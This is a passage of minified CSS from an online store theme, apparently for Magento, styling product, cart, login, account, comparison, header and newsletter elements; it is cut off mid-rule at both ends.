70%;padding-top:6px}.product-info-main .product-add-form .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr .col.qty:before{margin-bottom:0.5rem}}.product-info-main div[class="share-dialog"][style="display: block;"]{-webkit-animation:.5s fadeInRight;-moz-animation:.5s fadeInRight;-ms-animation:.5s fadeInRight;animation:.5s fadeInRight}.review-toolbar{border-top:1px solid #ccc}.review-toolbar .pages{border-bottom:1px solid #ccc}.review-item{border-bottom:1px solid #e6e6e6}.review-item:first-child{padding-top:0}.review-item .review-content{margin-bottom:2rem}.review-item .review-details{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;font-size:1.3rem}.review-item .review-details .review-details-value{font-size:1.2rem;color:#222}.review-item .review-details .review-author{padding-right:1rem}.fieldset .review-legend.legend strong{display:inline-block;margin-left:0.6rem}.review-field-ratings .review-field-rating .label{padding-top:0}.review-field-ratings .review-field-rating .control{padding-top:0.7rem}.page-product-downloadable .sample.link{text-transform:capitalize}.page-product-downloadable .sample.link:not(:hover){color:var(--text__color)}.page-product-bundle .bundle-options-container{margin-bottom:0}.page-product-bundle .bundle-options-container .product-add-form{margin-top:4rem}.page-product-bundle .bundle-options-container .product-add-form{margin-bottom:4rem}.page-product-bundle .bundle-options-container #product_addtocart_form:after,.page-product-bundle .bundle-options-container #product_addtocart_form:before{content:'';display:table;clear:both}.page-product-bundle .bundle-options-container .legend.title,.page-product-bundle .block-bundle-summary .legend.title,.page-product-bundle .bundle-options-container .title,.page-product-bundle .block-bundle-summary .title{font-size:2rem;margin-bottom:2rem;text-align:left}.page-product-bundle .bundle-options-container .legend.title strong,.page-product-bundle .block-bundle-summary .legend.title strong,.page-product-bundle .bundle-options-container .title strong,.page-product-bundle .block-bundle-summary .title strong{font-size:2rem}.page-product-bundle .block-bundle-summary{padding:0;background-color:transparent}.page-product-bundle .block-bundle-summary .bundle-info{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.page-product-bundle .block-bundle-summary .bundle-info .product-image-container{flex:0 0 25%;max-width:25%;margin-right:1.5rem}.page-product-bundle .block-bundle-summary .bundle-info .product.name{color:#222;margin-bottom:5px}.page-product-bundle .block-bundle-summary .bundle-info .box-tocart .fieldset{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;margin-bottom:0}.page-product-bundle .block-bundle-summary .bundle-info .box-tocart .up-down{background:transparent;margin:1rem 1rem 1rem 0;max-width:115px}.page-product-bundle .block-bundle-summary .bundle-info .box-tocart .actions{margin:1rem 0}.page-product-bundle .block-bundle-summary .bundle-info .price-box .price{font-weight:400;color:#222}.page-product-bundle .product-info-main .product.attribute.overview{margin-bottom:1rem}.page-product-bundle .product-info-main .price-box{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.product.info.detailed{margin-top:60px}.product.info.detailed .product.data.items>.item.title .switch .counter{color:var(--text__color)}.product.info.detailed .product.data.items>.item.title.active>.switch .counter,.product.info.detailed .product.data.items>.item.title:hover>.switch .counter,.product.info.detailed .product.data.items>.item.title:focus>.switch .counter{color:#fff}.product.info.detailed .product.data.items>.item.content{display:none;text-align:left;-webkit-animation:.6s ease-out 0s 1 normal forwards running fadeIn;-moz-animation:.6s ease-out 0s 1 normal forwards running fadeIn;-ms-animation:.6s ease-out 0s 1 normal forwards running fadeIn;animation:.6s ease-out 0s 1 normal forwards running fadeIn}.product.info.detailed .product.data.items>.item.content .description table tr td strong,.product.info.detailed .product.data.items>.item.content .description table tr td span{color:var(--heading__color__base)}.product.info.detailed .product.data.items>.item.content .description table tr td strong.semi,.product.info.detailed .product.data.items>.item.content .description table tr td span.semi{font-weight:var(--heading__font-weight__base)}.product.info.detailed .product.data.items .data.switch .counter{color:var(--text__color);font-size:1.2rem}.product.info.detailed .product.data.items .item.title.active+.item.content{display:block}.product.info.detailed .additional-attributes tbody tr th,.product.info.detailed .additional-attributes tbody tr td{width:auto}.cart-container .cart.table-wrapper .items .product-item-photo{line-height:0;max-width:125px}.cart-container .cart.table-wrapper .items .item-actions .action{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;text-transform:none}.cart-container .cart.table-wrapper .items .item-actions .action:focus,.cart-container .cart.table-wrapper .items .item-actions .action:active{background:none;border:none}.cart-container .cart.table-wrapper .items .item-actions .action:hover{background:none;border:none}.cart-container .cart.table-wrapper .items .item-actions .action.disabled,.cart-container .cart.table-wrapper .items .item-actions .action[disabled],fieldset[disabled] .cart-container .cart.table-wrapper .items .item-actions .action{pointer-events:none;opacity:.5}.cart-container .cart.table-wrapper .items .item:last-child{border-bottom:0}.cart-container .cart.table-wrapper th.col{width:auto;color:var(--heading__color__base);font-weight:var(--heading__font-weight__base);padding-top:1.5rem;padding-bottom:1.5rem;background-color:#fff;border-bottom:0}.cart-container .cart.table-wrapper td.price .price-including-tax .price,.cart-container .cart.table-wrapper td.price .price-excluding-tax .price{color:var(--text__color);font-weight:var(--text-weight);font-size:1.4rem}.cart-container .cart.table-wrapper .product-item-details{vertical-align:middle}.cart-container .cart .box-tocart .up-down{max-width:120px;justify-content:space-between}.cart-container .cart.actions .clear:not(:hover){background-color:var(--button__background);color:var(--button__color)}.cart-container #gift-options-cart .gift-item-block .content{padding:0}.cart-container #gift-options-cart .gift-item-block .content .gift-options-content .fieldset{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;margin:0 -15px}.cart-container #gift-options-cart .gift-item-block .content .gift-options-content .fieldset .field{padding:0 15px}.cart-container #gift-options-cart .gift-item-block .content .gift-options-content .fieldset .field:not(.text){flex:0 0 50%;max-width:50%}.cart-container #gift-options-cart .gift-item-block .content .gift-options-content .fieldset .text{flex:0 0 100%;max-width:100%}.cart-container #gift-options-cart .gift-item-block .content .gift-options-content .fieldset .text textarea{height:10rem}.cart-empty{text-align:center}.checkout-index-index .hidden-checkout,.checkout-index-index .logo-container .nav-toggle{display:none !important}.login-container{max-width:97rem;margin:auto}.login-container .block .block-title{border-bottom:0;padding-bottom:0}.login-container .block .block-content .fieldset:after{text-align:left;margin-top:12px}.login-container .block .block-content .fieldset.login .actions-toolbar .primary button,.login-container .block .block-content .fieldset.login .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action,.login-container .block .block-content .fieldset.login .actions-toolbar .primary .action-gift{padding-left:3.5rem;padding-right:3.5rem}.login-container .block .block-content .fieldset>.field{margin-bottom:2rem}.login-container .block .block-content .fieldset>.field .control{width:100%}.login-container .block .block-content .fieldset>.field>.label{float:none;text-align:left;padding-top:0;padding-bottom:6px;font-weight:var(--text-weight)}.login-container .block .block-content .actions-toolbar{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column-reverse;align-items:flex-start}.login-container .block .block-content .actions-toolbar .secondary{margin-bottom:2rem;float:none !important;text-align:right;width:100%}.login-container .block .block-content .actions-toolbar .secondary a{margin-top:0;text-transform:none}.login-container .block .block-content .actions-toolbar .secondary a:not(:hover){color:var(--text__color)}.login-container .block .block-content .actions-toolbar .primary{margin:0}.login-container .block .block-content .actions-toolbar .primary button,.login-container .block .block-content .actions-toolbar .primary .action,.login-container .block .block-content .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action,.login-container .block .block-content .actions-toolbar .primary .action-gift{margin:0}.customer-account-create #maincontent,.customer-account-forgotpassword #maincontent{max-width:97rem;margin:auto}.customer-account-create .form-create-account .fieldset:not(.additional_info),.customer-account-forgotpassword .form-create-account .fieldset:not(.additional_info),.customer-account-create .forget .fieldset:not(.additional_info),.customer-account-forgotpassword .forget .fieldset:not(.additional_info){background:#fff;padding:30px;border:1px solid #e6e6e6}.customer-account-create .form-create-account .fieldset:not(.additional_info) .legend,.customer-account-forgotpassword .form-create-account .fieldset:not(.additional_info) .legend,.customer-account-create .forget .fieldset:not(.additional_info) .legend,.customer-account-forgotpassword .forget .fieldset:not(.additional_info) .legend{color:var(--heading__color__base);font-weight:var(--heading__font-weight__base);font-family:var(--heading__font-family__base)}.customer-account-create .form-create-account .fieldset:not(.additional_info) .newsletter:before,.customer-account-forgotpassword .form-create-account .fieldset:not(.additional_info) .newsletter:before,.customer-account-create .forget .fieldset:not(.additional_info) .newsletter:before,.customer-account-forgotpassword .forget .fieldset:not(.additional_info) .newsletter:before{display:none}.customer-account-create .form-create-account .actions-toolbar,.customer-account-forgotpassword .form-create-account .actions-toolbar,.customer-account-create .forget .actions-toolbar,.customer-account-forgotpassword .forget .actions-toolbar{width:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:row-reverse;align-items:center;justify-content:space-between}.customer-account-create .form-create-account .actions-toolbar>div,.customer-account-forgotpassword .form-create-account .actions-toolbar>div,.customer-account-create .forget .actions-toolbar>div,.customer-account-forgotpassword .forget .actions-toolbar>div{float:none}.customer-account-create .form-create-account .actions-toolbar>div button,.customer-account-forgotpassword .form-create-account .actions-toolbar>div button,.customer-account-create .forget .actions-toolbar>div button,.customer-account-forgotpassword .forget .actions-toolbar>div button,.customer-account-create .form-create-account .actions-toolbar>div .cart.table-wrapper .actions-toolbar>.action,.customer-account-forgotpassword .form-create-account .actions-toolbar>div .cart.table-wrapper .actions-toolbar>.action,.customer-account-create .forget .actions-toolbar>div .cart.table-wrapper .actions-toolbar>.action,.customer-account-forgotpassword .forget .actions-toolbar>div .cart.table-wrapper .actions-toolbar>.action,.customer-account-create .form-create-account .actions-toolbar>div .action-gift,.customer-account-forgotpassword .form-create-account .actions-toolbar>div .action-gift,.customer-account-create .forget .actions-toolbar>div .action-gift,.customer-account-forgotpassword .forget .actions-toolbar>div .action-gift{text-transform:var(--button__text_transform)}.customer-account-create .form-create-account .actions-toolbar>div button:active,.customer-account-forgotpassword .form-create-account .actions-toolbar>div button:active,.customer-account-create .forget .actions-toolbar>div button:active,.customer-account-forgotpassword .forget .actions-toolbar>div button:active,.customer-account-create .form-create-account .actions-toolbar>div .cart.table-wrapper .actions-toolbar>.action:active,.customer-account-forgotpassword .form-create-account .actions-toolbar>div .cart.table-wrapper .actions-toolbar>.action:active,.customer-account-create .forget .actions-toolbar>div .cart.table-wrapper .actions-toolbar>.action:active,.customer-account-forgotpassword .forget .actions-toolbar>div .cart.table-wrapper .actions-toolbar>.action:active,.customer-account-create .form-create-account .actions-toolbar>div .action-gift:active,.customer-account-forgotpassword .form-create-account .actions-toolbar>div .action-gift:active,.customer-account-create .forget .actions-toolbar>div .action-gift:active,.customer-account-forgotpassword .forget .actions-toolbar>div .action-gift:active{-webkit-box-shadow:inset 0 2px 1px rgba(0,0,0,0.12);-moz-box-shadow:inset 0 2px 1px rgba(0,0,0,0.12);-ms-box-shadow:inset 0 2px 1px rgba(0,0,0,0.12);box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}.customer-account-create .forget .captcha button,.customer-account-forgotpassword .forget .captcha button,.customer-account-create .forget .captcha .cart.table-wrapper .actions-toolbar>.action,.customer-account-forgotpassword .forget .captcha .cart.table-wrapper .actions-toolbar>.action,.customer-account-create .forget .captcha .action-gift,.customer-account-forgotpassword .forget .captcha .action-gift{border-radius:0}.customer-account-create .forget .actions-toolbar,.customer-account-forgotpassword .forget .actions-toolbar{margin-top:3rem}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{width:auto !important}body.account.page-layout-2columns-left .sidebar-main .block .title,body.account.page-layout-2columns-right .sidebar-additional .block .title{text-align:left}body.account .column.main>.block,body.account .column.main .form-edit-account,body.account .column.main .form-address-edit{border:1px solid #e6e6e6;padding:3rem;margin-bottom:3rem}body.account .column.main>.block .action:not(.save, .back):not(:hover),body.account .column.main .form-edit-account .action:not(.save, .back):not(:hover),body.account .column.main .form-address-edit .action:not(.save, .back):not(:hover){color:#999}body.account .column.main .wishlist-toolbar:not(:last-of-type){display:none}body.account .column.main .legend{color:var(--heading__color__base)}body.account .column.main .block.block-dashboard-orders #my-orders-table thead tr th,body.account .column.main .block.block-dashboard-orders #my-orders-table tbody tr th,body.account .column.main .block.block-dashboard-orders #my-orders-table thead tr td,body.account .column.main .block.block-dashboard-orders #my-orders-table tbody tr td{width:auto}body.account .sidebar-additional{margin-top:4rem}body.account .limiter select{height:4rem}body.account .orders-history table#my-orders-table{margin-bottom:0}body.account .orders-history table#my-orders-table thead th,body.account .orders-history table#my-orders-table tbody th,body.account .orders-history table#my-orders-table thead td,body.account .orders-history table#my-orders-table tbody td{padding:1rem 1.5rem;width:auto;border:1px solid #e6e6e6}body.account .orders-history table#my-orders-table thead th{border-bottom:0 !important}body.account.sales-order-print .column.main .actions-toolbar .secondary .action{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}body.account.sales-order-print .column.main .actions-toolbar .secondary .action:focus,body.account.sales-order-print .column.main .actions-toolbar .secondary .action:active{background:none;border:none}body.account.sales-order-print .column.main .actions-toolbar .secondary .action:hover{background:none;border:none}body.account.sales-order-print .column.main .actions-toolbar .secondary .action.disabled,body.account.sales-order-print .column.main .actions-toolbar .secondary .action[disabled],fieldset[disabled] body.account.sales-order-print .column.main .actions-toolbar .secondary .action{pointer-events:none;opacity:.5}.account .page-title-wrapper .page-title,[class^=sales-guest-] .page-title-wrapper .page-title,.sales-guest-view .page-title-wrapper .page-title{margin-right:auto}.account-nav,.block-collapsible-nav{margin-bottom:0}.account-nav .block-collapsible-nav-title,.block-collapsible-nav .block-collapsible-nav-title{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;margin:0}.account-nav .content,.block-collapsible-nav .content,.account-nav .block-collapsible-nav-content,.block-collapsible-nav .block-collapsible-nav-content{background-color:transparent;padding:0;border:1px solid #e6e6e6;padding:3rem}.account-nav .content .nav.items .item a,.block-collapsible-nav .content .nav.items .item a,.account-nav .block-collapsible-nav-content .nav.items .item a,.block-collapsible-nav .block-collapsible-nav-content .nav.items .item a{border-left:0;padding:6px 0}.account-nav .content .nav.items .item a:not(:hover),.block-collapsible-nav .content .nav.items .item a:not(:hover),.account-nav .block-collapsible-nav-content .nav.items .item a:not(:hover),.block-collapsible-nav .block-collapsible-nav-content .nav.items .item a:not(:hover){color:var(--text__color)}.account-nav .content .nav.items .item a:hover,.block-collapsible-nav .content .nav.items .item a:hover,.account-nav .block-collapsible-nav-content .nav.items .item a:hover,.block-collapsible-nav .block-collapsible-nav-content .nav.items .item a:hover{background:transparent}.account-nav .content .nav.items .item .delimiter,.block-collapsible-nav .content .nav.items .item .delimiter,.account-nav .block-collapsible-nav-content .nav.items .item .delimiter,.block-collapsible-nav .block-collapsible-nav-content .nav.items .item .delimiter{border-top:1px solid #e6e6e6;margin-left:0;margin-right:0}.account-nav .content .nav.items .item.current strong,.block-collapsible-nav .content .nav.items .item.current strong,.account-nav .block-collapsible-nav-content .nav.items .item.current strong,.block-collapsible-nav .block-collapsible-nav-content .nav.items .item.current strong{color:var(--theme__color__primary);border-left:0;padding:0 0 6px}.table-wrapper.comparison{border:1px solid #e6e6e6;border-bottom:0;margin-top:1rem}#product-comparison{background-color:#fff;margin-bottom:0}#product-comparison .cell.label .attribute.label{font-weight:var(--heading__font-weight__base)}#product-comparison th.cell.label{background-color:#f3f5f6;vertical-align:middle;border-bottom:1px solid #e6e6e6}#product-comparison thead tr td.remove{padding-top:10px;padding-bottom:10px;text-align:center;border-right:1px solid #e6e6e6}#product-comparison tbody tr td{border-bottom:1px solid #e6e6e6;border-right:1px solid #e6e6e6}#product-comparison tbody tr td .attribute.value h2{font-size:20px !important}#product-comparison tbody tr .reviews-actions,#product-comparison tbody tr .price-label,#product-comparison tbody tr .button_quickview{display:none}#product-comparison tbody tr .product-item-actions{position:relative}#product-comparison tbody tr .product-item-actions .actions-primary{width:100%}#product-comparison tbody tr .product-item-actions .actions-primary .action.tocart{width:100%;text-align:left;padding-right:40px;padding-left:15px}#product-comparison tbody tr .product-item-actions .actions-secondary{margin-top:0 !important;position:absolute;right:5px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin:0}#product-comparison tbody tr .product-item-actions .actions-secondary .towishlist{background-color:#fff;border-radius:var(--button__border-radius)}#product-comparison tbody:nth-of-type(2) tr:nth-of-type(2){display:none}#product-comparison .cell{width:195px}:root{--layout__max-width:1200px;--font-family-name__base:Poppins,sans-serif;--font-size__base:14px;--text-weight:400;--heading__font-family__base:Poppins,sans-serif;--heading__font-weight__base:600;--navigation-level0-item__font-family:var(--heading__font-family__base);--navigation-desktop__font-size:1.4rem;--navigation-level0-item__font-weight:400;--other_font_family:'Libre Baskerville',serif;--theme__color__primary:#56cfe1;--text__color:#878787;--heading__color__base:#222;--link__color:var(--theme__color__primary);--link__hover__color:var(--theme__color__primary);--button__color:#222;--button__background:transparent;--button__hover__background:var(--theme__color__primary);--button__hover__color:#fff;--button__border-radius:40px;--button__font-weight:600;--button__text_transform:false;--topbarbg:#f6f6f8;--topbarcolor:var(--text__color);--topbar-size:12px;--header__background-color:#fff;--header-icons-color:var(--heading__color__base);--header_sticky_bg:var(--header__background-color);--navigation__background:var(--menu__background-color);--navigation-level0-item__color:var(--menu-item__color);--submenu__background:var(--submenu__background-color);--submenu-item__color:var(--submenu-item__color);--navigation-level0-item__text-transform:capitalize;--footer-title-color:#222;--footer__background-color:#fff;--footer-links-color:var(--text__color);--product_item-size:1.4rem;--lazyload_bg_color:#f5f5f5;--lazyload_bg_size:50px}.dark_button{background-image:none;background:#222;border:2px solid var(--button__color);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle}.dark_button:focus,.dark_button:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.dark_button:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.dark_button.disabled,.dark_button[disabled],fieldset[disabled] .dark_button{opacity:.5;cursor:default;pointer-events:none}@-webkit-keyframes move{0%{left:0;opacity:0}5%{opacity:.0}48%{opacity:.2}80%{opacity:.0}100%{left:82%}}@keyframes move{0%{left:0;opacity:0}5%{opacity:.0}48%{opacity:.2}80%{opacity:.0}100%{left:82%}}.animation-move,.product-info-main .product-add-form form .box-tocart .fieldset .actions button,.cart-container .checkout-methods-items .action.primary,.blueskytechco-onepagecheckout #opc-sidebar .actions-toolbar>.primary>.btn-placeorder,.product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action,.product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift{position:relative}.animation-move::after,.product-info-main .product-add-form form .box-tocart .fieldset .actions button::after,.cart-container .checkout-methods-items .action.primary::after,.product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action::after,.product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift::after{position:absolute;content:'';opacity:0;top:0;left:0;z-index:1;background:linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,0.03) 1%, rgba(255,255,255,0.6) 30%, rgba(255,255,255,0.85) 50%, rgba(255,255,255,0.85) 70%, rgba(255,255,255,0.85) 71%, rgba(255,255,255,0) 100%);width:15%;height:100%;transform:skew(-10deg, 0deg);animation:move 2s;animation-iteration-count:infinite;animation-delay:1s}blockquote{font-family:var(--other_font_family);font-style:italic !important;position:relative}blockquote::before{position:absolute;left:2.5rem;top:0}.pages .items .item.pages-item-next{margin-left:-0.8rem}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{outline:0;border-color:#222;transition:border-color .4s}@media (min-width:1600px){rs-slide .container-larger{max-width:1480px;margin:auto}}.header__action-default .minicart-wrapper .action.showcart .counter.qty,.header__action-default .counter.qty{-webkit-box-shadow:1px 1px 3px 0 rgba(0,0,0,0.3);-moz-box-shadow:1px 1px 3px 0 rgba(0,0,0,0.3);-ms-box-shadow:1px 1px 3px 0 rgba(0,0,0,0.3);box-shadow:1px 1px 3px 0 rgba(0,0,0,0.3)}.header__action-default .help-link:before{color:var(--theme__color__primary);content:"\f059";font-family:'iconKalles';font-size:2.2rem;line-height:1;position:relative;-webkit-font-smoothing:antialiased;font-family:'Line Awesome Free';font-weight:900;font-size:2.8rem}.header__action-default .help-link:hover:before{color:var(--theme__color__primary);cursor:pointer}.default-contact-header{position:relative;z-index:3;text-align:right;margin-left:auto}.default-contact-header a{font-size:12px;padding-left:5px}.default-contact-header a i{font-size:14px;padding-right:5px}.topbar__locator .elementor-icon-box-wrapper{line-height:1}.header-container .header.links li a[href*="create"]{display:none}.navigation .level0.high-light>.level-top{color:inherit}.nav-toggle{fill:var(--theme__color__primary)}.header__left ul.social-link{margin:0;padding:0}.header__left ul.social-link li{margin:0 1rem 0 0 !important}.header__left ul.social-link a{color:var(--header-icons-color);margin-left:0}.header__left ul.social-link a:hover{color:var(--theme__color__primary)}.header-container .icon-type--2 .header__action-default>li.wishlist a:before{content:"\f004";font-family:'iconKalles';font-size:2.2rem;line-height:1;position:relative;-webkit-font-smoothing:antialiased;font-family:'Line Awesome Free';font-weight:normal;font-size:2.8rem;color:var(--theme__color__primary)}.header-container .icon-type--2 .header__action-default>li.wishlist a .counter.qty{top:-2px;right:-6px}.header-container .icon-type--2 .header__action-default>li.wishlist a:hover:before{color:var(--theme__color__primary)}.header-container .icon-type--2 .header__action-default>li .minicart-wrapper .action.showcart:before{content:"\f07a";font-family:'iconKalles';font-size:2.2rem;line-height:1;position:relative;-webkit-font-smoothing:antialiased;font-family:'Line Awesome Free';font-weight:900;font-size:3.2rem;color:var(--button__color)}.header-container .icon-type--2 .header__action-default>li .minicart-wrapper .action.showcart .counter.qty{right:-3px;top:0}.header-container .icon-type--2 .header__action-default>li .minicart-wrapper .action.showcart:hover:before{color:var(--button__color)}.header-container .icon-type--2 .block-search .top-search .icon-search::before{content:"\f002";font-family:'Line Awesome Free';font-weight:900;font-size:2.8rem}.header-container .icon-type--2 .block-search .top-search .icon-search:hover:before{color:var(--theme__color__primary)}.header-container .icon-type--2 .header.links li.customer-welcome .customer-name .action.switch:before,.header-container .icon-type--2 .header.links li.authorization-link .action.switch:before,.header-container .icon-type--2 .header.links li.customer-welcome .customer-name a[href*="login"]:before,.header-container .icon-type--2 .header.links li.authorization-link a[href*="login"]:before{content:"\f007";font-family:'iconKalles';font-size:2.2rem;line-height:1;position:relative;-webkit-font-smoothing:antialiased;font-family:'Line Awesome Free';font-size:2.8rem;color:var(--theme__color__primary)}.header-container .icon-type--2 .header.links li.customer-welcome .customer-name .action.switch:hover:before,.header-container .icon-type--2 .header.links li.authorization-link .action.switch:hover:before,.header-container .icon-type--2 .header.links li.customer-welcome .customer-name a[href*="login"]:hover:before,.header-container .icon-type--2 .header.links li.authorization-link a[href*="login"]:hover:before{color:var(--theme__color__primary)}.header-container .icon-type--2.semibold .block-search .top-search .icon-search:before,.header-container .icon-type--2.semibold .header__action-default>li a::before,.header-container .icon-type--2.semibold .header__action-default>li .minicart-wrapper>a:before{-webkit-font-smoothing:antialiased}.header-container.layout-2 .navigation .horizontal-list{text-align:left}.header-container.layout-4 .topbar{font-size:13px}.header-container.layout-4 .topbar .dark{color:var(--topbarcolor) !important}.header-container.layout-4 .topbar .topbar__inner{min-height:50px}.header-container.layout-4 .topbar .action strong,.header-container.layout-4 .topbar .action.toggle::after{color:var(--topbarcolor)}.header-container.layout-4 .header__menu{max-width:unset}.header-container.layout-4 .header__menu .nav-toggle{display:none}.header-container.layout-4 .logo{margin:0}.header-container.layout-4 .header__logo{flex:unset}.header-container.layout-4 .header__left,.header-container.layout-4 .header__action{flex:1}.header-container.layout-5 .header__menu .nav-toggle{display:none}.header-container.layout-5 .css_h_se{min-height:90px;padding-top:20px;padding-bottom:20px}.header-container.layout-5 .header__logo{flex:unset}.header-container.layout-5 .top-search{flex:1}.header-container.layout-5 .top-search .block-search{max-width:600px;margin:0 auto}.header-container.layout-8 .header__left{flex:1}.header-container.layout-8 .header__logo{justify-content:center}.header-container.layout-8 .horizontal-menu-container .nav-toggle{display:none}.css_h_se{min-height:100px}@media only screen and (max-width:1199px){.css_h_se{min-height:62px}}.hside_opened .header-container.layout-4 .header_middle{position:relative;z-index:24}.nav_overlay{content:"";position:fixed;top:0;left:0;right:0;height:100vh;background:rgba(0,0,0,0.6);cursor:pointer;z-index:499;opacity:0;visibility:hidden;transition:all .3s ease 0s}.header__setting{display:flex;flex-direction:column;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);opacity:0;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;background-color:#fff;right:0;min-width:unset;margin:0;-webkit-transform:translate3d(104%, 0, 0);-moz-transform:translate3d(104%, 0, 0);-ms-transform:translate3d(104%, 0, 0);transform:translate3d(104%, 0, 0);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);box-shadow:0 0 10px 0 rgba(0,0,0,0.5);z-index:500;width:85%;max-width:340px}.header__setting .settings-head{padding:4rem 3rem 0 2rem}@media only screen and (max-width:767px){.header__setting .settings-head{padding:2rem}}.header__setting .settings-head .settings-close{display:inline-flex;align-items:center;font-size:1.5rem;line-height:3rem;color:var(--heading__color__base);text-transform:uppercase;cursor:pointer}.header__setting .settings-head .settings-close .pegk{font-size:3rem}.header__setting .settings-head .settings-close:hover{color:var(--theme__color__primary)}.header__setting .settings-inner{flex:1 1 auto;padding:2rem 3rem 0;overflow-x:hidden;display:flex;flex-direction:column;overflow:hidden;overflow-y:auto}@media only screen and (max-width:767px){.header__setting .settings-inner{padding:1rem 2rem}}.header__setting .settings-inner .switcher{margin-bottom:20px;display:block}.header__setting .settings-inner .switcher .switcher-label{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;display:block;margin:0 0 10px;color:var(--heading__color__base);font-weight:500}.header__setting .settings-inner .switcher .switcher-options .switcher-trigger{display:none}.header__setting .settings-inner .switcher .action.toggle::after{display:none !important}.header__setting .settings-inner .switcher ul.dropdown{box-shadow:none;border:0;position:static;display:block}.header__setting .settings-inner .switcher ul.dropdown::before,.header__setting .settings-inner .switcher ul.dropdown::after{display:none !important}.header__setting .settings-inner .switcher ul.dropdown a{color:var(--text__color);padding:5px 8px}.setting-view span{color:var(--header-icons-color);font-size:2.8rem;position:relative;cursor:pointer}.setting-view span::before{content:"\f0c9";font-family:'Line Awesome Free';font-weight:900;font-size:2.8rem}.setting-view span:hover:before{color:var(--theme__color__primary)}.modal_input:checked~.header__setting{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none;opacity:1}.modal_input:checked~.nav_overlay{opacity:1;visibility:visible}.block-search.search_type_canvas .auto-complete-result .result-header+div .title-view-all-search .see-all:after{content:"→";display:inline-flex}.block-search.search_type_canvas .auto-complete-result .result-header+div .title-view-all-search .see-all:hover:after{-webkit-transform:translateX(5px);-moz-transform:translateX(5px);-ms-transform:translateX(5px);transform:translateX(5px)}.block-minicart .block-content>.actions>.primary .action.primary,.block-minicart .block-content>.actions .action{text-transform:uppercase;font-size:1.2rem;letter-spacing:2px}.footer-container .block-newsletter-form .rokan-title{text-align:left}.footer-container .block-newsletter-form .rokan-title .short-des{font-family:var(--font-family-name__base),'Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal}.block.newsletter .control{border:none;border-radius:var(--button__border-radius);padding:2px}.block.newsletter .control .input-focus input{border:0;border-radius:40px 0 0 40px;background-color:#fff}.block.newsletter .action.subscribe{border-radius:0 40px 40px 0;padding-left:2rem;padding-right:2rem;background-image:none;background:#222;border:2px solid var(--button__color);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle}.block.newsletter .action.subscribe:focus,.block.newsletter .action.subscribe:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.block.newsletter .action.subscribe:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.block.newsletter .action.subscribe.disabled,.block.newsletter .action.subscribe[disabled],fieldset[disabled] .block.newsletter .action.subscribe{opacity:.5;cursor:default;pointer-events:none}.block.newsletter .action.subscribe:focus,.block.newsletter .action.subscribe:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.block.newsletter .action.subscribe:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.block.newsletter .action.subscribe.disabled,.block.newsletter .action.subscribe[disabled],fieldset[disabled] .block.newsletter .action.subscribe{opacity:.5;cursor:default;pointer-events:none}.swatch-option.disabled{pointer-events:none;opacity:0.6}.swatch-option.disabled:after{background:none !important}.filter-options-content .swatch-attribute.color .swatch-option-link-layered,.filter-options-content .swatch-attribute.brand .swatch-option-link-layered{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center}.filter-options-content 